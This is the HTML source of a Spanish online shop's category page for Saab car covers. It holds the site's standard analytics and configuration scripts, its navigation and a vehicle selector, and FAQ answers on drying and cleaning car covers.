

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovecar.es/171-fundas-coche/975-saab
body_size: 42646
content:
<!doctype html>
<html lang="es-ES">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Cubiertas para coche Saab - Fundas coche - Lovecar</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJBHZSN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Funda exterior impermeable ✓Cubierta Saab exterior o interior ✓resistente a la nieve, agua, lluvia, rayos UV, viento, humedad ✓Entrega gratuita">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovecar.es/171-fundas-coche/975-saab">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovecar",
    "url" : "https://www.lovecar.es/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovecar.es/img/logo-16518221492.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovecar.es/",
      "name": "Lovecar"
    },
    "name": "Cubiertas para coche SAAB - Fundas coche - Lovecar",
    "url":  "https://www.lovecar.es/171-fundas-coche/975-saab"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.lovecar.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Cubierta coche",
            "item": "https://www.lovecar.es/171-fundas-coche"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Cubierta coche SAAB",
            "item": "https://www.lovecar.es/171-fundas-coche/975-saab"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>


    
        
    

    
        <meta property="og:title" content="Cubiertas para coche SAAB - Fundas coche - Lovecar" />
        <meta property="og:description" content="Funda SAAB exterior impermeable ✓Cubierta exterior o interior ✓resistente a la nieve, agua, lluvia, rayos UV, viento, humedad ✓Entrega gratuita" />
        <meta property="og:url" content="https://www.lovecar.es/171-fundas-coche/975-saab" />
        <meta property="og:site_name" content="Lovecar" />
                <meta property="og:type" content="website" />    

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">



      <link rel="stylesheet" href="https://www.lovecar.es/themes/sweetco/assets/css/theme.css?2026-01-20_3439" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/paypal/views/css/paypal_fo.css?2026-01-20_3439" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/sw_categoryfaq/views/css/categoryfaq.css?2026-01-20_3439" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/sw_categoryservices/views/css/categoryservices.css?2026-01-20_3439" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.lovecar.es\/171-fundas-coche","meta":{"title":"Cubiertas para coche SAAB - Fundas coche - Lovecar","description":"Funda SAAB exterior impermeable \u2713Cubierta exterior o interior \u2713resistente a la nieve, agua, lluvia, rayos UV, viento, humedad \u2713Entrega gratuita","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-171":true,"category-Cubierta coche":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Lovecar","logo":"https:\/\/www.lovecar.es\/img\/logo-16518221492.jpg","stores_icon":"https:\/\/www.lovecar.es\/img\/logo_stores.png","favicon":"https:\/\/www.lovecar.es\/img\/favicon-2.ico"},"urls":{"base_url":"https:\/\/www.lovecar.es\/","current_url":"https:\/\/www.lovecar.es\/171-fundas-coche\/975-saab","shop_domain_url":"https:\/\/www.lovecar.es","img_ps_url":"https:\/\/www.lovecar.es\/img\/","img_cat_url":"https:\/\/www.lovecar.es\/img\/c\/","img_lang_url":"https:\/\/www.lovecar.es\/img\/l\/","img_prod_url":"https:\/\/www.lovecar.es\/img\/p\/","img_manu_url":"https:\/\/www.lovecar.es\/img\/m\/","img_sup_url":"https:\/\/www.lovecar.es\/img\/su\/","img_ship_url":"https:\/\/www.lovecar.es\/img\/s\/","img_store_url":"https:\/\/www.lovecar.es\/img\/st\/","img_col_url":"https:\/\/www.lovecar.es\/img\/co\/","img_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovecar.es\/upload\/","pages":{"address":"https:\/\/www.lovecar.es\/direccion","addresses":"https:\/\/www.lovecar.es\/direcciones","authentication":"https:\/\/www.lovecar.es\/iniciar-sesion","cart":"https:\/\/www.lovecar.es\/panier","category":"https:\/\/www.lovecar.es\/index.php?controller=category","cms":"https:\/\/www.lovecar.es\/index.php?controller=cms","contact":"https:\/\/www.lovecar.es\/contactenos","discount":"https:\/\/www.lovecar.es\/descuento","guest_tracking":"https:\/\/www.lovecar.es\/seguimiento-pedido-invitado","history":"https:\/\/www.lovecar.es\/historial-compra","identity":"https:\/\/www.lovecar.es\/datos-personales","index":"https:\/\/www.lovecar.es\/","my_account":"https:\/\/www.lovecar.es\/mi-cuenta","order_confirmation":"https:\/\/www.lovecar.es\/confirmacion-pedido","order_detail":"https:\/\/www.lovecar.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovecar.es\/seguimiento-pedido","order":"https:\/\/www.lovecar.es\/pedido","order_return":"https:\/\/www.lovecar.es\/index.php?controller=order-return","order_slip":"https:\/\/www.lovecar.es\/facturas-abono","pagenotfound":"https:\/\/www.lovecar.es\/pagina-no-encontrada","password":"https:\/\/www.lovecar.es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.lovecar.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovecar.es\/productos-rebajados","product":"https:\/\/www.lovecar.es\/index.php?controller=product","search":"https:\/\/www.lovecar.es\/busqueda","sitemap":"https:\/\/www.lovecar.es\/mapa del sitio","stores":"https:\/\/www.lovecar.es\/tiendas","supplier":"https:\/\/www.lovecar.es\/proveedor","register":"https:\/\/www.lovecar.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.lovecar.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovecar.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.lovecar.es\/"},{"title":"Cubierta coche","url":"https:\/\/www.lovecar.es\/171-fundas-coche"},{"title":"Cubierta coche SAAB","url":"https:\/\/www.lovecar.es\/171-fundas-coche\/975-saab"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769005537,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,mybank,p24&amp;locale=es_ES&amp;enable-funding=sofort,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
</head>

<body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-171 category-cubierta-coche category-id-parent-2 category-depth-level-2 bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJBHZSN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.es/testimonios-lovecares.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
			<span class="scrolling_banner" style="display: none">
			¡Hasta un 40 % de descuento en toda la web!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % a partir de 3 artículos en la cesta

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovecar.es/">
                            <picture>
                                <img src="https://www.lovecar.es/img/logo-16518221492.jpg"
                                    alt="Lovecar"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Fundas asientos
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-fundas-asientos">Fundas asientos</a></li>
<li><a href="/12-fundas-asientos-furgonetas">Fundas de asientos furgonetas</a></li>
<li><a href="/870-fundas-de-asiento-para-vans-y-furgonetas">Fundas de asiento para vans y furgonetas</a></li>
<li><a href="/861-fundas-de-asiento-para-autocaravanas">Fundas de asiento autocaravanas</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Alfombrillas
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-alfombrillas-para-coche">Alfombrillas</a></li>
<li><a href="/11-alfombrillas-furgonetas">Alfombrillas furgonetas</a></li>
<li><a href="/871-alfombrillas-para-furgonetas-y-campers">Alfombrillas para vans y furgonetas</a></li>
<li><a href="/864-alfombrillas-caravanas">Alfombrillas caravanas</a></li>
<li><a href="/865-alfombrilla-pasillo-autocaravana">Alfombrillas pasillo caravanas</a></li>
<li><a href="/866-alfombrilla-para-camiones">Alfombrillas camiones</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-alfombrillas-maletero-para-coche"
                            title="Protector maletero">
                                            
                        Protector maletero
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-fundas-coche"
                            title="Cubierta coche">
                                            
                        Cubierta coche
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-cadenas-nieve-textiles"
                            title="Cadenas nieve textiles">
                                            
                        Cadenas nieve textiles
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/es" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Ayuda</span>
                            </a>
                        
                         
    <a href="https://www.lovecar.es/mi-cuenta" class="text-center xl:px-3 group link link-ui-gray-800" title="Acceda a su cuenta de cliente">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Cuenta</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovecar.es/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Carrito</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">¡Tu cesta está vacía!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="bg-white pb-8">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                                    
                            <div class=" container  ">
        <div class="relative  text-white ">
                            <picture class="absolute top-0 left-0 h-full w-full">
                    <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/selector/background.webp" type="image/webp">
                    <img src="https://www.lovecar.es/themes/sweetco/assets/img/selector/background.png" class="object-cover h-full w-full" alt="S&eacute;lecteur">
                </picture>
            
            <div class="relative z-10">
                <div class="container px-4">
                                            <nav data-depth="3" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/">                                                    <span itemprop="name">Inicio</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/171-fundas-coche">                                                    <span itemprop="name">Cubierta coche</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Cubierta coche SAAB</span>
                                                </span>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                            <div class="flex flex-col justify-center items-center pb-8 lg:pb-16  pt-6 ">
                        <h1 class="text-center font-bold text-4xl leading-9 mb-4">Cubierta coche por
    SAAB</h1>
        
            <div itemscope="" itemtype="https://schema.org/Product" >
            <meta itemprop="name" content="Cubierta coche por
    SAAB" />
                <div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
        <div class="mb-2  font-bold  flex items-center leading-5 text-xm" 
        >
                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="far fa-star text-yellow h-5 w-5 mr-2"></i>
            
                                                    
                            <span itemprop="ratingValue">4</span>&nbsp;/ 5
                &nbsp;
                <span>por</span>
                &nbsp;
                <span itemprop="reviewCount">1</span>
                &nbsp;opinión

                    </div>
    </div>
         </div>
    
    <div x-data="App.components.selector"
        class="bg-white p-5 flex flex-wrap gap-y-8 lg:flex-nowrap lg:gap-0 justify-center items-center text-black  mb-10 w-full max-w-screen-xl">
        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">1.</span>&nbsp;
                <label for="select-product">Tipo de producto</label>
            </span>
            <select x-model="selectedProduct" id="select-product"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Seleccione su producto -</option>
                <template x-for="product in productOptions" :key="product.id_category">
                    <option x-text="product.name" :value="product.id_category"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">2.</span>&nbsp;
                <label for="select-product">Marca de su vehículo</label>
            </span>
            <select x-model="selectedBrand" id="select-brand" :disabled="brandOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Seleccione su marca -</option>
                <template x-for="brand in brandOptions" :key="brand.id_brand">
                    <option x-text="brand.name" :value="brand.id_brand"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">3.</span>&nbsp;
                <label for="select-product">Modelo de su vehículo</label>
            </span>
            <select x-model="selectedModel" id="select-modele" :disabled="modelOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Seleccione su modelo -</option>
                <template x-for="model in modelOptions" :key="model.id_model">
                    <option x-text="model.name" :value="model.id_model"></option>
                </template>
            </select>
        </div>

        <input type="hidden" id="selector_category" value="171">
        <input type="hidden" id="selector_brand" value="975">
    </div>

    <div class="flex flex-col justify-center gap-2">
        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/eudrap.png"  alt="France" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Somos
 <span class="block text-center sm:inline-block font-bold">Europeos</span></span>
        </div>

        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/iso9001.png" alt="Europe" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Somos
 <span class="block text-center sm:inline-block font-bold">Fabricantes</span></span>
        </div>
    </div>
</div>                                    </div>
            </div>
        </div>
    </div>
                    
                
                
                    <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                                                    
                                            </div>
                

                
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
    <section id="main" class="container px-4">

        
            

        

        <div class="category-faq-section container mx-auto w-full">
        <section class="faq-block" data-faq-id="4">
        <div class="mx-auto w-full max-w-[1092px] px-4 max-md:px-5">
            <h2 class="faq-main-title">Todo lo que hay que saber sobre nuestras lonas semipersonalizadas</h2>
            
                        
            <div class="faq-layout">
                <div class="faq-questions-column">
                                                            <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-1" id="cb-4-1" class="faq-checkbox"/>
                        <label for="cb-4-1" class="faq-question-label">
                            <span class="faq-question-text font-bold">¿Cómo secar la lona del coche?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Le recomendamos que seque la lona al aire libre, bien extendida para que no se deforme. No la coloque directamente sobre el suelo para evitar que se adhieran microgránulos o polvo, ya que podrían dañar posteriormente la carrocería. Elija como soporte, por ejemplo, una mesa grande, sillas, un tendedero, etc. Atención: nunca meta la lona en la secadora. Si no la va a utilizar inmediatamente, guárdela bien doblada en un lugar seco y sin polvo, a ser posible en la bolsa que se incluye.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-2" id="cb-4-2" class="faq-checkbox"/>
                        <label for="cb-4-2" class="faq-question-label">
                            <span class="faq-question-text font-bold">¿Cómo limpiar una lona para coche?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Frote la lona con un cepillo de cerdas suaves para eliminar la suciedad más gruesa. A continuación, utilice agua tibia y un jabón suave para eliminar el polvo y las manchas. Aclare con agua limpia y deje secar la lona al aire libre, bien extendida para que no se deforme. No la coloque directamente sobre el suelo para evitar que se adhieran microgránulos o polvo, ya que podrían dañar posteriormente la carrocería.
                            </div>
                        </div>
                    </div>
